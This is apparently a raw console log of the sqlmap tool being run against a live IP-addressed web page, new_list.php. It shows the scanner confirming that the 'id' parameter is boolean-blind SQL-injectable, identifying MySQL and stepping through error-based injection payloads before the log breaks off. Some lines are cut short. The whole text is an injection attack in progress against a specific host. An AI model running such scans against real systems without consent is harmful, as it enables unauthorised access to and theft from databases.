 D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1
{1.3.5.141#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:07:51 /2019-09-14/
[09:07:52] [INFO] testing connection to the target URL
[09:07:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:07:52] [INFO] testing if the target URL content is stable
[09:07:53] [INFO] target URL content is stable
[09:07:53] [INFO] testing if GET parameter 'id' is dynamic
[09:07:53] [INFO] GET parameter 'id' appears to be dynamic
[09:07:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[09:07:53] [INFO] testing for SQL injection on GET parameter 'id'
[09:07:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:07:54] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u5e73\u53f0\u5c06\u4e8e2018\u5e7412\u670831\u65e5
32019\u5e741\u67081\u65e512:00\uff0812\u5c0f\u65f6\uff09\u8fdb\u884c\u505c\u673a\u5347\u7ea7\uff0c\u5347\u7ea7\u671f\u95f4\u7cfb\u7edf\u5c06\u505c\u6b62\u5bf9\u5185\u5bf9\u5916\u6
uff0c\u7981\u6b62\u4e1a\u52a1\u4eba\u5458\u7b49\u6240\u6709\u7528\u6237\u8fdb\u884c\u7cfb\u7edf\u64cd\u4f5c\uff0c\u5982\u4ecd\u5728\u7cfb\u7edf\u5347\u7ea7\u671f\u95f4\u8fdb\u884c
5c\uff0c\u6240\u5e26\u6765\u7684\u5f71\u54cd\u540e\u679c\u81ea\u884c\u8d1f\u8d23\uff0c\u7ed9\u60a8\u5de5\u4f5c\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u8c05\u89e3\u3002")
[09:07:55] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:08:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:08:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:08:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:08:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:08:12] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:08:12] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:08:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:08:12] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:08:12] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:08:12] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:08:12] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:08:12] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:08:12] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:08:12] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[09:08:12] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[09:08:13] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[09:08:13] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[09:08:13] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'